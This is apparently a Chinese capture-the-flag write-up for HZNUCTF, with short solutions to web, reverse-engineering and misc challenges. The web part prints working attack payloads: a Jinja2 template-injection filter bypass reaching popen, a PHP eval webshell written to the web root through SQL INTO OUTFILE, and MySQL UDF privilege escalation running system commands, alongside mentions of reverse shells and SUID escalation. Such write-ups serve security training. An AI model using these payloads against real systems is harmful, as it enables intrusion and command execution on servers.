HZNUCTF
web
ezssti
go的ssti,源码里面定义了一个恶意函数,可以用来rce。
源码;
package main |


查看env即可得到flag。
name={{.Eval "env"}} |
suid
源码:
|

无参数rce,getallheader和next没被过滤,可以写个转接rce。
我这里是重新写了个webshell方便后续操作。
Header: |

最后反弹shell提权,发现bash有suid权限,提权成功后即可查看flag。
sql2login
注册登录就能得到flag了。
真亦假,假亦真(HZNU版)
一句话木马,蚁剑连接即可在根目录下查看到flag。
炼狱waf-S

过滤看着很多,但存在非预期。
过滤了 ''和拼接符号,但可以用多个空格插在中间绕过''的过滤。
最终payload:
payload={{().__class__.__bases__[0].__subclasses__()[133]['__in' 'it__']['__glo' 'bals__']['po' 'pen']('en' 'v')['re' 'ad']()}} |
gogogo
先是彩票,伪随机,只要再同一时间内生成的彩票号码是一样的,写个脚本发包即可。
import requests |

接着是整型溢出,多试几次就行。
tax=25536 |

最后是CVE复现,复现出来即可得到flag。
filepath=http://root:P@ssw0rd!@[127.0.0.1]['Pwned!']: |
Ezsql

Mysql任意文件读取。
先在自己的服务器上起一个fake_mysql,然后连接,即可读到flag。
HardSql

同样先读文件,这次读的是query.php,拿到mysql的账户密码。
root:asd222!!@332asc |
用这个账户密码登录数据库,接着写入一句话木马。
select "<?php eval($_POST['cmd']);?>" into outfile "/var/www/html/shell.php" |
接着是udf提权。
参考链接:MySQL提权总结
先把udf.so放到 /usr/lib/mariadb/plugin/目录下,然后依次执行
sql=CREATE FUNCTION sys_eval RETURNS STRING SONAME 'udf.so'; |

之后就可以执行系统命令读flag了
sql=select sys_eval('cat /flag'); |
Reverse
IDA
ida的常用技巧

flag1:
flag2:
flag3:
flag4:


babyre
反编译查看,前半段做了异或,后半段是base64
flag1:
|

后半段base64解码即可
HZNUCTF{R3_1s_veRy_1nt3rest1ng@_@} |

babyandroid

反编译apk,可以看到我们输入的账户密码是AES加密的key和iv。
密文:

yjvAwO+OE3Ft5Fl5oK984D0xDlXTBMbvEuqno81AycYSGFnNZAQ4kwgU4n4p6MWh |
写脚本爆破出key和iv
package com.hello.demo; |
AES解密,即可得到flag。
HZNUCTF{welc0m3_2_4ndro1d_r3verse_?O.o_o.O?} |
easyPY

反编译exe,再将ezpy文件头修补成python 3.11的头。
反编译pyc,发现反编译不完整,但能看到key和iv生成的函数。
将ezpy.pyc包含进脚本里,再次调用这两个函数,即可得到key和iv。
from ezpy import IV,Key |
MISC
你懂流量吗
分析流量,搜素关键字username,可以找到账户密码为
admin:TPShop6.0 |
再将密码TPShop6.0作为关键字搜素,可以看到密码出现在README文件里。
flag
HZNUCTF{admin_TPShop6.0_README} |

ez_base64
先是0宽,解出来发现这两个base64的长度一样且重复字符出现的位置也一样,猜测base64换表
写脚本弄出码表再base64解码即可得到flag。
import base64 |

ez_CRC
根据每个文件的crc值爆破出里面的内容,再根据文件名把他们拼接起来得到base64
from binascii import crc32 |
得到
JUNDIVpRU0MofVhUWk84N0hDXVBSX0g0VDdERlZUR0hVK05aX11AQyl7OUZXWlx7UjtjKXtdXEhBJkszU1V7Lzs0VSNZVXpUXEooM3tZU0YoWH1DNFAyRXtFI1khe1lWQzY5U2NFTltSWUBVSCMmY0hJSEUkRSE2SntMVE1BXztZM0gyezZTVUQxSEM2RkRdejR9T